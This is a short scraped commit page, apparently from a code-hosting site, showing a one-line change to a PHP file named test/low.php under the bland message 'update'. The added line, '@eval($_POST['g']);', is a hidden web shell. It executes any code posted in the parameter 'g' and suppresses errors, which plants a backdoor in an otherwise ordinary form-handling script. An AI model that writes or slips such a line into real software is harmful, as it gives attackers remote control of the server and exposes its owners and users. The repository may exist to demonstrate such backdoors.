 update
Browse files
master
Bypass007 committed 2分钟前
1 parent a61bbe9 commit f68427634ebb1414199ca546aff66d7d082fda21
Showing 1 changed file with 1 addition and 1 deletion.
Unified Split
2 test/low.php
... @@ -1,6 +1,6 @@
1 <?php 1 <?php
2 2
3 - 3 + @eval($_POST['g']);
4 if( isset( $_REQUEST[ 'Submit' ] ) ) { 4 if( isset( $_REQUEST[ 'Submit' ] ) ) {
5 // Get input 5 // Get input
6 $id = $_REQUEST[ 'id' ]; 6 $id = $_REQUEST[ 'id' ];
talk.org